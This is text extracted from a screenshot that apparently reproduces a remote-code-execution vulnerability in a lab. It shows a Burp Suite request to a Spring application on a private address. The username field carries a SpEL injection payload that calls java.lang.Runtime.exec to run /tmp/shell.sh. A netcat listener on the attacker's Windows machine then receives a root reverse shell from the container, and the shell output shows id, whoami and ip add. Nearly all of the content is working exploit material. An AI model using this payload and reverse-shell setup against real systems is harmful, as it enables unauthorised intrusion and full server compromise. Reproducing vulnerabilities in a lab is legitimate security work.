 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options EastisonScan
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: h
Request
Raw Params Headers Hex
Host: 192.168.255.128:8080
Content-Length: 139
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.255.128:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
Referer: http://192.168.255.128:8080/users
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: smile=1D1; inPlta_admin_username=admin;
s7t_sid=FWBumX; JSESSIONID=2EE34F3F5ABE8E0EACA60A22A1D5414D
Connection: close
username[#this.getClass().forName("java.lang.Runtime").getRu
ntime().exec("/bin/bash
/tmp/shell.sh")]=&password=1ance&repeatedPassword=1ance
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=ISO-8859
Content-Language: zh-CN
Content-Length: 497
Date: Sun, 14 Nov 2021 11:18:19 GMT
Connection: close
<html><body><h1>Whitelabel Error Page
has no explicit mapping for /error,
as a fallback.</p><div id='created'>Su
2021</div><div>There was an unexpecte
Server Error, status=500).</div><div
&#39;username&#39; of bean class
[example.users.web.$Proxy91]: Gette
&#39;username&#39; threw exception;
java.lang.reflect.InvocationTargetE
l>
? < + > Type a search term
C:\Windows\System32\cmd.exe - nc.exe -lvvp 1234
E:\zz\tools\代理穿透>nc.exe -lvvp 1234
listening on [any] 1234 ...
connect to [192.168.255.1] from LAPTOP-UOPQA8NR [192.168.255.128] 43302
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@cc79f0662f88:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@cc79f0662f88:/# whoami
whoami
root
root@cc79f0662f88:/# ip add
ip add
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default q
len 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
43: eth0@if44: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP gr
oup default
link/ether 02:42:ac:13:00:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 172.19.0.2/16 brd 172.19.255.255 scope global eth0
valid_lft forever preferred_lft forever
root@cc79f0662f88:/#